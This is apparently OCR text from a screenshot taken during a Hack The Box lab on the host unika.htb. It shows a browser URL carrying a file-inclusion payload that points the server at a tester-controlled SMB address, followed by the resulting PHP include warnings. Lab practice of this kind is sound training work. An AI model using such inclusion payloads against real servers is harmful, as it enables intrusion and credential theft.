 Applications Places System Wed Aug 6, 01:39
Hack The Box :: St * daad30c4-32a7-41 unika.htb/index.php? Local File Inclusio unika.htb/index.php? ChatGPT
Not Secure http://unika.htb/index.php?page=//10.10.14.17/somefile
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Warning: include(\\10.10.14.17\SOMEFILE): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.14.17/somefile' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11
Menu Parrot Terminal Mozilla Firefox